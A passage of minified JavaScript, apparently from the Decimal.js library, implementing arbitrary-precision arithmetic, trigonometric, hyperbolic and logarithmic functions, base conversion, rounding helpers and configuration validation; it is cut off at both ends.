f(s.toString()):(n=D(this.d),(s=((t=this.e)-n.length+1)%3)&&(n+=1==s||-2==s?"0":"00"),s=m(n,1/3),t=g((t+1)/3)-(t%3==(t<0?-1:2)),(r=new f(n=s==1/0?"5e"+t:(n=s.toExponential()).slice(0,n.indexOf("e")+1)+t)).s=this.s),o=(t=f.precision)+3;;)if(r=x((h=(c=(u=r).times(u).times(u)).plus(this)).plus(this).times(u),h.plus(c),o+2,1),D(u.d).slice(0,o)===(n=D(r.d)).slice(0,o)){if("9999"!=(n=n.slice(o-3,o+1))&&(i||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(E(r,t+1,1),e=!r.times(r).times(r).eq(this));break}if(!i&&(E(u,t+1,0),u.times(u).times(u).eq(this))){r=u;break}o+=4,i=1}return a=!0,E(r,t,f.rounding,e)},b.decimalPlaces=b.dp=function(){var t,e=this.d,n=NaN;if(e){if(n=((t=e.length-1)-g(this.e/7))*7,t=e[t])for(;t%10==0;t/=10)n--;n<0&&(n=0)}return n},b.dividedBy=b.div=function(t){return x(this,new this.constructor(t))},b.dividedToIntegerBy=b.divToInt=function(t){var e=this.constructor;return E(x(this,new e(t),0,1,1),e.precision,e.rounding)},b.equals=b.eq=function(t){return 0===this.cmp(t)},b.floor=function(){return E(new this.constructor(this),this.e+1,3)},b.greaterThan=b.gt=function(t){return this.cmp(t)>0},b.greaterThanOrEqualTo=b.gte=function(t){var e=this.cmp(t);return 1==e||0===e},b.hyperbolicCosine=b.cosh=function(){var t,e,n,r,i,s=this,o=s.constructor,u=new o(1);if(!s.isFinite())return new o(s.s?1/0:NaN);if(s.isZero())return u;n=o.precision,r=o.rounding,o.precision=n+Math.max(s.e,s.sd())+4,o.rounding=1,(i=s.d.length)<32?e=(1/R(4,t=Math.ceil(i/3))).toString():(t=16,e="2.3283064365386962890625e-10"),s=W(o,1,s.times(e),new o(1),!0);for(var c,a=t,h=new o(8);a--;)c=s.times(s),s=u.minus(c.times(h.minus(c.times(h))));return E(s,o.precision=n,o.rounding=r,!0)},b.hyperbolicSine=b.sinh=function(){var t,e,n,r,i=this,s=i.constructor;if(!i.isFinite()||i.isZero())return new s(i);if(e=s.precision,n=s.rounding,s.precision=e+Math.max(i.e,i.sd())+4,s.rounding=1,(r=i.d.length)<3)i=W(s,2,i,i,!0);else{t=(t=1.4*Math.sqrt(r))>16?16:0|t,i=W(s,2,i=i.times(1/R(5,t)),i,!0);for(var o,u=new s(5),c=new s(16),a=new s(20);t--;)o=i.times(i),i=i.times(u.plus(o.times(c.times(o).plus(a))))}return s.precision=e,s.rounding=n,E(i,e,n,!0)},b.hyperbolicTangent=b.tanh=function(){var t,e,n=this.constructor;return this.isFinite()?this.isZero()?new n(this):(t=n.precision,e=n.rounding,n.precision=t+7,n.rounding=1,x(this.sinh(),this.cosh(),n.precision=t,n.rounding=e)):new n(this.s)},b.inverseCosine=b.acos=function(){var t=this,e=t.constructor,n=t.abs().cmp(1),r=e.precision,i=e.rounding;return -1!==n?0===n?t.isNeg()?A(e,r,i):new e(0):new e(NaN):t.isZero()?A(e,r+4,i).times(.5):(e.precision=r+6,e.rounding=1,t=new e(1).minus(t).div(t.plus(1)).sqrt().atan(),e.precision=r,e.rounding=i,t.times(2))},b.inverseHyperbolicCosine=b.acosh=function(){var t,e,n=this,r=n.constructor;return n.lte(1)?new r(n.eq(1)?0:NaN):n.isFinite()?(t=r.precision,e=r.rounding,r.precision=t+Math.max(Math.abs(n.e),n.sd())+4,r.rounding=1,a=!1,n=n.times(n).minus(1).sqrt().plus(n),a=!0,r.precision=t,r.rounding=e,n.ln()):new r(n)},b.inverseHyperbolicSine=b.asinh=function(){var t,e,n=this,r=n.constructor;return!n.isFinite()||n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+2*Math.max(Math.abs(n.e),n.sd())+6,r.rounding=1,a=!1,n=n.times(n).plus(1).sqrt().plus(n),a=!0,r.precision=t,r.rounding=e,n.ln())},b.inverseHyperbolicTangent=b.atanh=function(){var t,e,n,r,i=this,s=i.constructor;return i.isFinite()?i.e>=0?new s(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(t=s.precision,e=s.rounding,Math.max(r=i.sd(),t)<-(2*i.e)-1)?E(new s(i),t,e,!0):(s.precision=n=r-i.e,i=x(i.plus(1),new s(1).minus(i),n+t,1),s.precision=t+4,s.rounding=1,i=i.ln(),s.precision=t,s.rounding=e,i.times(.5)):new s(NaN)},b.inverseSine=b.asin=function(){var t,e,n,r,i=this,s=i.constructor;return i.isZero()?new s(i):(e=i.abs().cmp(1),n=s.precision,r=s.rounding,-1!==e)?0===e?((t=A(s,n+4,r).times(.5)).s=i.s,t):new s(NaN):(s.precision=n+6,s.rounding=1,i=i.div(new s(1).minus(i.times(i)).sqrt().plus(1)).atan(),s.precision=n,s.rounding=r,i.times(2))},b.inverseTangent=b.atan=function(){var t,e,n,r,i,s,o,u,c,h=this,f=h.constructor,d=f.precision,l=f.rounding;if(h.isFinite()){if(h.isZero())return new f(h);if(h.abs().eq(1)&&d+4<=N)return(o=A(f,d+4,l).times(.25)).s=h.s,o}else{if(!h.s)return new f(NaN);if(d+4<=N)return(o=A(f,d+4,l).times(.5)).s=h.s,o}for(f.precision=u=d+10,f.rounding=1,t=n=Math.min(28,u/7+2|0);t;--t)h=h.div(h.times(h).plus(1).sqrt().plus(1));for(a=!1,e=Math.ceil(u/7),r=1,c=h.times(h),o=new f(h),i=h;-1!==t;)if(i=i.times(c),s=o.minus(i.div(r+=2)),i=i.times(c),void 0!==(o=s.plus(i.div(r+=2))).d[e])for(t=e;o.d[t]===s.d[t]&&t--;);return n&&(o=o.times(2<<n-1)),a=!0,E(o,f.precision=d,f.rounding=l,!0)},b.isFinite=function(){return!!this.d},b.isInteger=b.isInt=function(){return!!this.d&&g(this.e/7)>this.d.length-2},b.isNaN=function(){return!this.s},b.isNegative=b.isNeg=function(){return this.s<0},b.isPositive=b.isPos=function(){return this.s>0},b.isZero=function(){return!!this.d&&0===this.d[0]},b.lessThan=b.lt=function(t){return 0>this.cmp(t)},b.lessThanOrEqualTo=b.lte=function(t){return 1>this.cmp(t)},b.logarithm=b.log=function(t){var e,n,r,i,s,o,u,c=this.constructor,h=c.precision,f=c.rounding;if(null==t)t=new c(10),e=!0;else{if(n=(t=new c(t)).d,t.s<0||!n||!n[0]||t.eq(1))return new c(NaN);e=t.eq(10)}if(n=this.d,this.s<0||!n||!n[0]||this.eq(1))return new c(n&&!n[0]?-1/0:1!=this.s?NaN:n?0:1/0);if(e){if(n.length>1)i=!0;else{for(r=n[0];r%10==0;)r/=10;i=1!==r}}if(a=!1,O((u=x(P(this,o=h+5),e?q(c,o+10):P(t,o),o,1)).d,r=h,f))do if(o+=10,u=x(P(this,o),e?q(c,o+10):P(t,o),o,1),!i){+D(u.d).slice(r+1,r+15)+1==1e14&&(u=E(u,h+1,0));break}while(O(u.d,r+=10,f));return a=!0,E(u,h,f)},b.minus=b.sub=function(t){var e,n,r,i,s,o,u,c,h,f,d,l,p=this.constructor;if(t=new p(t),!this.d||!t.d)return this.s&&t.s?this.d?t.s=-t.s:t=new p(t.d||this.s!==t.s?this:NaN):t=new p(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.plus(t);if(h=this.d,l=t.d,u=p.precision,c=p.rounding,!h[0]||!l[0]){if(l[0])t.s=-t.s;else{if(!h[0])return new p(3===c?-0:0);t=new p(this)}return a?E(t,u,c):t}if(n=g(t.e/7),f=g(this.e/7),h=h.slice(),s=f-n){for((d=s<0)?(e=h,s=-s,o=l.length):(e=l,n=f,o=h.length),s>(r=Math.max(Math.ceil(u/7),o)+2)&&(s=r,e.length=1),e.reverse(),r=s;r--;)e.push(0);e.reverse()}else{for((d=(r=h.length)<(o=l.length))&&(o=r),r=0;r<o;r++)if(h[r]!=l[r]){d=h[r]<l[r];break}s=0}for(d&&(e=h,h=l,l=e,t.s=-t.s),o=h.length,r=l.length-o;r>0;--r)h[o++]=0;for(r=l.length;r>s;){if(h[--r]<l[r]){for(i=r;i&&0===h[--i];)h[i]=1e7-1;--h[i],h[r]+=1e7}h[r]-=l[r]}for(;0===h[--o];)h.pop();for(;0===h[0];h.shift())--n;return h[0]?(t.d=h,t.e=T(h,n),a?E(t,u,c):t):new p(3===c?-0:0)},b.modulo=b.mod=function(t){var e,n=this.constructor;return(t=new n(t),this.d&&t.s&&(!t.d||t.d[0]))?t.d&&(!this.d||this.d[0])?(a=!1,9==n.modulo?(e=x(this,t.abs(),0,3,1),e.s*=t.s):e=x(this,t,0,n.modulo,1),e=e.times(t),a=!0,this.minus(e)):E(new n(this),n.precision,n.rounding):new n(NaN)},b.naturalExponential=b.exp=function(){return Y(this)},b.naturalLogarithm=b.ln=function(){return P(this)},b.negated=b.neg=function(){var t=new this.constructor(this);return t.s=-t.s,E(t)},b.plus=b.add=function(t){var e,n,r,i,s,o,u,c,h,f,d=this.constructor;if(t=new d(t),!this.d||!t.d)return this.s&&t.s?this.d||(t=new d(t.d||this.s===t.s?this:NaN)):t=new d(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.minus(t);if(h=this.d,f=t.d,u=d.precision,c=d.rounding,!h[0]||!f[0])return f[0]||(t=new d(this)),a?E(t,u,c):t;if(s=g(this.e/7),r=g(t.e/7),h=h.slice(),i=s-r){for(i<0?(n=h,i=-i,o=f.length):(n=f,r=s,o=h.length),i>(o=(s=Math.ceil(u/7))>o?s+1:o+1)&&(i=o,n.length=1),n.reverse();i--;)n.push(0);n.reverse()}for((o=h.length)-(i=f.length)<0&&(i=o,n=f,f=h,h=n),e=0;i;)e=(h[--i]=h[i]+f[i]+e)/1e7|0,h[i]%=1e7;for(e&&(h.unshift(e),++r),o=h.length;0==h[--o];)h.pop();return t.d=h,t.e=T(h,r),a?E(t,u,c):t},b.precision=b.sd=function(t){var e;if(void 0!==t&&!!t!==t&&1!==t&&0!==t)throw Error(f+t);return this.d?(e=H(this.d),t&&this.e+1>e&&(e=this.e+1)):e=NaN,e},b.round=function(){var t=this.constructor;return E(new t(this),this.e+1,t.rounding)},b.sine=b.sin=function(){var t,e,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+Math.max(n.e,n.sd())+7,r.rounding=1,n=function(t,e){var n,r=e.d.length;if(r<3)return e.isZero()?e:W(t,2,e,e);n=(n=1.4*Math.sqrt(r))>16?16:0|n,e=W(t,2,e=e.times(1/R(5,n)),e);for(var i,s=new t(5),o=new t(16),u=new t(20);n--;)i=e.times(e),e=e.times(s.plus(i.times(o.times(i).minus(u))));return e}(r,j(r,n)),r.precision=t,r.rounding=e,E(i>2?n.neg():n,t,e,!0)):new r(NaN)},b.squareRoot=b.sqrt=function(){var t,e,n,r,i,s,o=this.d,u=this.e,c=this.s,h=this.constructor;if(1!==c||!o||!o[0])return new h(!c||c<0&&(!o||o[0])?NaN:o?this:1/0);for(a=!1,0==(c=Math.sqrt(+this))||c==1/0?(((e=D(o)).length+u)%2==0&&(e+="0"),c=Math.sqrt(e),u=g((u+1)/2)-(u<0||u%2),r=new h(e=c==1/0?"5e"+u:(e=c.toExponential()).slice(0,e.indexOf("e")+1)+u)):r=new h(c.toString()),n=(u=h.precision)+3;;)if(r=(s=r).plus(x(this,s,n+2,1)).times(.5),D(s.d).slice(0,n)===(e=D(r.d)).slice(0,n)){if("9999"!=(e=e.slice(n-3,n+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(E(r,u+1,1),t=!r.times(r).eq(this));break}if(!i&&(E(s,u+1,0),s.times(s).eq(this))){r=s;break}n+=4,i=1}return a=!0,E(r,u,h.rounding,t)},b.tangent=b.tan=function(){var t,e,n=this,r=n.constructor;return n.isFinite()?n.isZero()?new r(n):(t=r.precision,e=r.rounding,r.precision=t+10,r.rounding=1,(n=n.sin()).s=1,n=x(n,new r(1).minus(n.times(n)).sqrt(),t+10,0),r.precision=t,r.rounding=e,E(2==i||4==i?n.neg():n,t,e,!0)):new r(NaN)},b.times=b.mul=function(t){var e,n,r,i,s,o,u,c,h,f=this.constructor,d=this.d,l=(t=new f(t)).d;if(t.s*=this.s,!d||!d[0]||!l||!l[0])return new f(t.s&&(!d||d[0]||l)&&(!l||l[0]||d)?d&&l?0*t.s:t.s/0:NaN);for(n=g(this.e/7)+g(t.e/7),(c=d.length)<(h=l.length)&&(s=d,d=l,l=s,o=c,c=h,h=o),s=[],r=o=c+h;r--;)s.push(0);for(r=h;--r>=0;){for(e=0,i=c+r;i>r;)u=s[i]+l[r]*d[i-r-1]+e,s[i--]=u%1e7|0,e=u/1e7|0;s[i]=(s[i]+e)%1e7|0}for(;!s[--o];)s.pop();return e?++n:s.shift(),t.d=s,t.e=T(s,n),a?E(t,f.precision,f.rounding):t},b.toBinary=function(t,e){return V(this,2,t,e)},b.toDecimalPlaces=b.toDP=function(t,e){var n=this,r=n.constructor;return(n=new r(n),void 0===t)?n:(S(t,0,1e9),void 0===e?e=r.rounding:S(e,0,8),E(n,t+n.e+1,e))},b.toExponential=function(t,e){var n,r=this,i=r.constructor;return void 0===t?n=k(r,!0):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(r),t+1,e),!0,t+1)),r.isNeg()&&!r.isZero()?"-"+n:n},b.toFixed=function(t,e){var n,r,i=this.constructor;return void 0===t?n=k(this):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(this),t+this.e+1,e),!1,t+r.e+1)),this.isNeg()&&!this.isZero()?"-"+n:n},b.toFraction=function(t){var e,n,r,i,s,o,u,c,h,d,l,p,g=this.d,w=this.constructor;if(!g)return new w(this);if(h=n=new w(1),r=c=new w(0),o=(s=(e=new w(r)).e=H(g)-this.e-1)%7,e.d[0]=m(10,o<0?7+o:o),null==t)t=s>0?e:h;else{if(!(u=new w(t)).isInt()||u.lt(h))throw Error(f+u);t=u.gt(e)?s>0?e:h:u}for(a=!1,u=new w(D(g)),d=w.precision,w.precision=s=14*g.length;l=x(u,e,0,1,1),1!=(i=n.plus(l.times(r))).cmp(t);)n=r,r=i,i=h,h=c.plus(l.times(i)),c=i,i=e,e=u.minus(l.times(i)),u=i;return i=x(t.minus(n),r,0,1,1),c=c.plus(i.times(h)),n=n.plus(i.times(r)),c.s=h.s=this.s,p=1>x(h,r,s,1).minus(this).abs().cmp(x(c,n,s,1).minus(this).abs())?[h,r]:[c,n],w.precision=d,a=!0,p},b.toHexadecimal=b.toHex=function(t,e){return V(this,16,t,e)},b.toNearest=function(t,e){var n=this,r=n.constructor;if(n=new r(n),null==t){if(!n.d)return n;t=new r(1),e=r.rounding}else{if(t=new r(t),void 0===e?e=r.rounding:S(e,0,8),!n.d)return t.s?n:t;if(!t.d)return t.s&&(t.s=n.s),t}return t.d[0]?(a=!1,n=x(n,t,0,e,1).times(t),a=!0,E(n)):(t.s=n.s,n=t),n},b.toNumber=function(){return+this},b.toOctal=function(t,e){return V(this,8,t,e)},b.toPower=b.pow=function(t){var e,n,r,i,s,o,u=this,c=u.constructor,h=+(t=new c(t));if(!u.d||!t.d||!u.d[0]||!t.d[0])return new c(m(+u,h));if((u=new c(u)).eq(1))return u;if(r=c.precision,s=c.rounding,t.eq(1))return E(u,r,s);if((e=g(t.e/7))>=t.d.length-1&&(n=h<0?-h:h)<=9007199254740991)return i=F(c,u,n,r),t.s<0?new c(1).div(i):E(i,r,s);if((o=u.s)<0){if(e<t.d.length-1)return new c(NaN);if((1&t.d[e])==0&&(o=1),0==u.e&&1==u.d[0]&&1==u.d.length)return u.s=o,u}return(e=0!=(n=m(+u,h))&&isFinite(n)?new c(n+"").e:g(h*(Math.log("0."+D(u.d))/Math.LN10+u.e+1)))>c.maxE+1||e<c.minE-1?new c(e>0?o/0:0):(a=!1,c.rounding=u.s=1,n=Math.min(12,(e+"").length),(i=Y(t.times(P(u,r+n)),r)).d&&O((i=E(i,r+5,1)).d,r,s)&&(e=r+10,+D((i=E(Y(t.times(P(u,e+n)),e),e+5,1)).d).slice(r+1,r+15)+1==1e14&&(i=E(i,r+1,0))),i.s=o,a=!0,c.rounding=s,E(i,r,s))},b.toPrecision=function(t,e){var n,r=this,i=r.constructor;return void 0===t?n=k(r,r.e<=i.toExpNeg||r.e>=i.toExpPos):(S(t,1,1e9),void 0===e?e=i.rounding:S(e,0,8),n=k(r=E(new i(r),t,e),t<=r.e||r.e<=i.toExpNeg,t)),r.isNeg()&&!r.isZero()?"-"+n:n},b.toSignificantDigits=b.toSD=function(t,e){var n=this.constructor;return void 0===t?(t=n.precision,e=n.rounding):(S(t,1,1e9),void 0===e?e=n.rounding:S(e,0,8)),E(new n(this),t,e)},b.toString=function(){var t=this.constructor,e=k(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()&&!this.isZero()?"-"+e:e},b.truncated=b.trunc=function(){return E(new this.constructor(this),this.e+1,1)},b.valueOf=b.toJSON=function(){var t=this.constructor,e=k(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()?"-"+e:e};var x=function(){function t(t,e,n){var r,i=0,s=t.length;for(t=t.slice();s--;)r=t[s]*e+i,t[s]=r%n|0,i=r/n|0;return i&&t.unshift(i),t}function e(t,e,n,r){var i,s;if(n!=r)s=n>r?1:-1;else for(i=s=0;i<n;i++)if(t[i]!=e[i]){s=t[i]>e[i]?1:-1;break}return s}function n(t,e,n,r){for(var i=0;n--;)t[n]-=i,i=t[n]<e[n]?1:0,t[n]=i*r+t[n]-e[n];for(;!t[0]&&t.length>1;)t.shift()}return function(i,s,o,u,c,a){var h,f,d,l,p,m,w,v,$,y,M,N,b,D,S,O,_,x,k,T,q=i.constructor,A=i.s==s.s?1:-1,H=i.d,L=s.d;if(!H||!H[0]||!L||!L[0])return new q(i.s&&s.s&&(H?!L||H[0]!=L[0]:L)?H&&0==H[0]||!L?0*A:A/0:NaN);for(a?(p=1,f=i.e-s.e):(a=1e7,p=7,f=g(i.e/p)-g(s.e/p)),k=L.length,_=H.length,y=($=new q(A)).d=[],d=0;L[d]==(H[d]||0);d++);if(L[d]>(H[d]||0)&&f--,null==o?(D=o=q.precision,u=q.rounding):D=c?o+(i.e-s.e)+1:o,D<0)y.push(1),m=!0;else{if(D=D/p+2|0,d=0,1==k){for(l=0,L=L[0],D++;(d<_||l)&&D--;d++)S=l*a+(H[d]||0),y[d]=S/L|0,l=S%L|0;m=l||d<_}else{for((l=a/(L[0]+1)|0)>1&&(L=t(L,l,a),H=t(H,l,a),k=L.length,_=H.length),O=k,N=(M=H.slice(0,k)).length;N<k;)M[N++]=0;(T=L.slice()).unshift(0),x=L[0],L[1]>=a/2&&++x;do l=0,(h=e(L,M,k,N))<0?(b=M[0],k!=N&&(b=b*a+(M[1]||0)),(l=b/x|0)>1?(l>=a&&(l=a-1),v=(w=t(L,l,a)).length,N=M.length,1==(h=e(w,M,v,N))&&(l--,n(w,k<v?T:L,v,a))):(0==l&&(h=l=1),w=L.slice()),(v=w.length)<N&&w.unshift(0),n(M,w,N,a),-1==h&&(N=M.length,(h=e(L,M,k,N))<1&&(l++,n(M,k<N?T:L,N,a))),N=M.length):0===h&&(l++,M=[0]),y[d++]=l,h&&M[0]?M[N++]=H[O]||0:(M=[H[O]],N=1);while((O++<_||void 0!==M[0])&&D--);m=void 0!==M[0]}y[0]||y.shift()}if(1==p)$.e=f,r=m;else{for(d=1,l=y[0];l>=10;l/=10)d++;$.e=d+f*p-1,E($,c?o+$.e+1:o,u,m)}return $}}();function E(t,e,n,r){var i,s,o,u,c,h,f,d,l,p=t.constructor;t:if(null!=e){if(!(d=t.d))return t;for(i=1,u=d[0];u>=10;u/=10)i++;if((s=e-i)<0)s+=7,o=e,c=(f=d[l=0])/m(10,i-o-1)%10|0;else if((l=Math.ceil((s+1)/7))>=(u=d.length)){if(r){for(;u++<=l;)d.push(0);f=c=0,i=1,s%=7,o=s-7+1}else break t}else{for(i=1,f=u=d[l];u>=10;u/=10)i++;s%=7,c=(o=s-7+i)<0?0:f/m(10,i-o-1)%10|0}if(r=r||e<0||void 0!==d[l+1]||(o<0?f:f%m(10,i-o-1)),h=n<4?(c||r)&&(0==n||n==(t.s<0?3:2)):c>5||5==c&&(4==n||r||6==n&&(s>0?o>0?f/m(10,i-o):0:d[l-1])%10&1||n==(t.s<0?8:7)),e<1||!d[0])return d.length=0,h?(e-=t.e+1,d[0]=m(10,(7-e%7)%7),t.e=-e||0):d[0]=t.e=0,t;if(0==s?(d.length=l,u=1,l--):(d.length=l+1,u=m(10,7-s),d[l]=o>0?(f/m(10,i-o)%m(10,o)|0)*u:0),h)for(;;){if(0==l){for(s=1,o=d[0];o>=10;o/=10)s++;for(o=d[0]+=u,u=1;o>=10;o/=10)u++;s!=u&&(t.e++,1e7==d[0]&&(d[0]=1));break}if(d[l]+=u,1e7!=d[l])break;d[l--]=0,u=1}for(s=d.length;0===d[--s];)d.pop()}return a&&(t.e>p.maxE?(t.d=null,t.e=NaN):t.e<p.minE&&(t.e=0,t.d=[0])),t}function k(t,e,n){if(!t.isFinite())return U(t);var r,i=t.e,s=D(t.d),o=s.length;return e?(n&&(r=n-o)>0?s=s.charAt(0)+"."+s.slice(1)+L(r):o>1&&(s=s.charAt(0)+"."+s.slice(1)),s=s+(t.e<0?"e":"e+")+t.e):i<0?(s="0."+L(-i-1)+s,n&&(r=n-o)>0&&(s+=L(r))):i>=o?(s+=L(i+1-o),n&&(r=n-i-1)>0&&(s=s+"."+L(r))):((r=i+1)<o&&(s=s.slice(0,r)+"."+s.slice(r)),n&&(r=n-o)>0&&(i+1===o&&(s+="."),s+=L(r))),s}function T(t,e){var n=t[0];for(e*=7;n>=10;n/=10)e++;return e}function q(t,e,n){if(e>M)throw a=!0,n&&(t.precision=n),Error(d);return E(new t(o),e,1,!0)}function A(t,e,n){if(e>N)throw Error(d);return E(new t(u),e,n,!0)}function H(t){var e=t.length-1,n=7*e+1;if(e=t[e]){for(;e%10==0;e/=10)n--;for(e=t[0];e>=10;e/=10)n++}return n}function L(t){for(var e="";t--;)e+="0";return e}function F(t,e,n,r){var i,s=new t(1),o=Math.ceil(r/7+4);for(a=!1;;){if(n%2&&B((s=s.times(e)).d,o)&&(i=!0),0===(n=g(n/2))){n=s.d.length-1,i&&0===s.d[n]&&++s.d[n];break}B((e=e.times(e)).d,o)}return a=!0,s}function Z(t){return 1&t.d[t.d.length-1]}function C(t,e,n){for(var r,i,s=new t(e[0]),o=0;++o<e.length;){if(!(i=new t(e[o])).s){s=i;break}((r=s.cmp(i))===n||0===r&&s.s===n)&&(s=i)}return s}function Y(t,e){var n,r,i,s,o,u,c,h=0,f=0,d=0,l=t.constructor,p=l.rounding,g=l.precision;if(!t.d||!t.d[0]||t.e>17)return new l(t.d?t.d[0]?t.s<0?0:1/0:1:t.s?t.s<0?0:t:0/0);for(null==e?(a=!1,c=g):c=e,u=new l(.03125);t.e>-2;)t=t.times(u),d+=5;for(c+=r=Math.log(m(2,d))/Math.LN10*2+5|0,n=s=o=new l(1),l.precision=c;;){if(s=E(s.times(t),c,1),n=n.times(++f),D((u=o.plus(x(s,n,c,1))).d).slice(0,c)===D(o.d).slice(0,c)){for(i=d;i--;)o=E(o.times(o),c,1);if(null!=e)return l.precision=g,o;if(!(h<3&&O(o.d,c-r,p,h)))return E(o,l.precision=g,p,a=!0);l.precision=c+=10,n=s=u=new l(1),f=0,h++}o=u}}function P(t,e){var n,r,i,s,o,u,c,h,f,d,l,p=1,g=t,m=g.d,w=g.constructor,v=w.rounding,$=w.precision;if(g.s<0||!m||!m[0]||!g.e&&1==m[0]&&1==m.length)return new w(m&&!m[0]?-1/0:1!=g.s?NaN:m?0:g);if(null==e?(a=!1,f=$):f=e,w.precision=f+=10,r=(n=D(m)).charAt(0),!(15e14>Math.abs(s=g.e)))return h=q(w,f+2,$).times(s+""),g=P(new w(r+"."+n.slice(1)),f-10).plus(h),w.precision=$,null==e?E(g,$,v,a=!0):g;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=D((g=g.times(t)).d)).charAt(0),p++;for(s=g.e,r>1?(g=new w("0."+n),s++):g=new w(r+"."+n.slice(1)),d=g,c=o=g=x(g.minus(1),g.plus(1),f,1),l=E(g.times(g),f,1),i=3;;){if(o=E(o.times(l),f,1),D((h=c.plus(x(o,new w(i),f,1))).d).slice(0,f)===D(c.d).slice(0,f)){if(c=c.times(2),0!==s&&(c=c.plus(q(w,f+2,$).times(s+""))),c=x(c,new w(p),f,1),null!=e)return w.precision=$,c;if(!O(c.d,f-10,v,u))return E(c,w.precision=$,v,a=!0);w.precision=f+=10,h=o=g=x(d.minus(1),d.plus(1),f,1),l=E(g.times(g),f,1),i=u=1}c=h,i+=2}}function U(t){return String(t.s*t.s/0)}function I(t,e){var n,r,i;for((n=e.indexOf("."))>-1&&(e=e.replace(".","")),(r=e.search(/e/i))>0?(n<0&&(n=r),n+=+e.slice(r+1),e=e.substring(0,r)):n<0&&(n=e.length),r=0;48===e.charCodeAt(r);r++);for(i=e.length;48===e.charCodeAt(i-1);--i);if(e=e.slice(r,i)){if(i-=r,t.e=n=n-r-1,t.d=[],r=(n+1)%7,n<0&&(r+=7),r<i){for(r&&t.d.push(+e.slice(0,r)),i-=7;r<i;)t.d.push(+e.slice(r,r+=7));r=7-(e=e.slice(r)).length}else r-=i;for(;r--;)e+="0";t.d.push(+e),a&&(t.e>t.constructor.maxE?(t.d=null,t.e=NaN):t.e<t.constructor.minE&&(t.e=0,t.d=[0]))}else t.e=0,t.d=[0];return t}function W(t,e,n,r,i){var s,o,u,c,h=t.precision,f=Math.ceil(h/7);for(a=!1,c=n.times(n),u=new t(r);;){if(o=x(u.times(c),new t(e++*e++),h,1),u=i?r.plus(o):r.minus(o),r=x(o.times(c),new t(e++*e++),h,1),void 0!==(o=u.plus(r)).d[f]){for(s=f;o.d[s]===u.d[s]&&s--;);if(-1==s)break}s=u,u=r,r=o,o=s}return a=!0,o.d.length=f+1,o}function R(t,e){for(var n=t;--e;)n*=t;return n}function j(t,e){var n,r=e.s<0,s=A(t,t.precision,1),o=s.times(.5);if((e=e.abs()).lte(o))return i=r?4:1,e;if((n=e.divToInt(s)).isZero())i=r?3:2;else{if((e=e.minus(n.times(s))).lte(o))return i=Z(n)?r?2:3:r?4:1,e;i=Z(n)?r?1:4:r?3:2}return e.minus(s).abs()}function V(t,e,n,i){var o,u,c,a,h,f,d,l,p,g=t.constructor,m=void 0!==n;if(m?(S(n,1,1e9),void 0===i?i=g.rounding:S(i,0,8)):(n=g.precision,i=g.rounding),t.isFinite()){for(c=(d=k(t)).indexOf("."),m?(o=2,16==e?n=4*n-3:8==e&&(n=3*n-2)):o=e,c>=0&&(d=d.replace(".",""),(p=new g(1)).e=d.length-c,p.d=_(k(p),10,o),p.e=p.d.length),u=h=(l=_(d,10,o)).length;0==l[--h];)l.pop();if(l[0]){if(c<0?u--:((t=new g(t)).d=l,t.e=u,l=(t=x(t,p,n,i,0,o)).d,u=t.e,f=r),c=l[n],a=o/2,f=f||void 0!==l[n+1],f=i<4?(void 0!==c||f)&&(0===i||i===(t.s<0?3:2)):c>a||c===a&&(4===i||f||6===i&&1&l[n-1]||i===(t.s<0?8:7)),l.length=n,f)for(;++l[--n]>o-1;)l[n]=0,n||(++u,l.unshift(1));for(h=l.length;!l[h-1];--h);for(c=0,d="";c<h;c++)d+=s.charAt(l[c]);if(m){if(h>1){if(16==e||8==e){for(c=16==e?4:3,--h;h%c;h++)d+="0";for(h=(l=_(d,o,e)).length;!l[h-1];--h);for(c=1,d="1.";c<h;c++)d+=s.charAt(l[c])}else d=d.charAt(0)+"."+d.slice(1)}d=d+(u<0?"p":"p+")+u}else if(u<0){for(;++u;)d="0"+d;d="0."+d}else if(++u>h)for(u-=h;u--;)d+="0";else u<h&&(d=d.slice(0,u)+"."+d.slice(u))}else d=m?"0p+0":"0";d=(16==e?"0x":2==e?"0b":8==e?"0o":"")+d}else d=U(t);return t.s<0?"-"+d:d}function B(t,e){if(t.length>e)return t.length=e,!0}function J(t){return new this(t).abs()}function z(t){return new this(t).acos()}function Q(t){return new this(t).acosh()}function G(t,e){return new this(t).plus(e)}function K(t){return new this(t).asin()}function X(t){return new this(t).asinh()}function tt(t){return new this(t).atan()}function te(t){return new this(t).atanh()}function tn(t,e){t=new this(t),e=new this(e);var n,r=this.precision,i=this.rounding,s=r+4;return t.s&&e.s?t.d||e.d?!e.d||t.isZero()?(n=e.s<0?A(this,r,i):new this(0)).s=t.s:!t.d||e.isZero()?(n=A(this,s,1).times(.5)).s=t.s:e.s<0?(this.precision=s,this.rounding=1,n=this.atan(x(t,e,s,1)),e=A(this,s,1),this.precision=r,this.rounding=i,n=t.s<0?n.minus(e):n.plus(e)):n=this.atan(x(t,e,s,1)):(n=A(this,s,1).times(e.s>0?.25:.75)).s=t.s:n=new this(NaN),n}function tr(t){return new this(t).cbrt()}function ti(t){return E(t=new this(t),t.e+1,2)}function ts(t,e,n){return new this(t).clamp(e,n)}function to(t){if(!t||"object"!=typeof t)throw Error(h+"Object expected");var e,n,r,i=!0===t.defaults,s=["precision",1,1e9,"rounding",0,8,"toExpNeg",-9e15,0,"toExpPos",0,9e15,"maxE",0,9e15,"minE",-9e15,0,"modulo",0,9];for(e=0;e<s.length;e+=3)if(n=s[e],i&&(this[n]=c[n]),void 0!==(r=t[n])){if(g(r)===r&&r>=s[e+1]&&r<=s[e+2])this[n]=r;else throw Error(f+n+": "+r)}if(n="crypto",i&&(this[n]=c[n]),void 0!==(r=t[n])){if(!0===r||!1===r||0===r||1===r){if(r){if("undefined"!=typeof 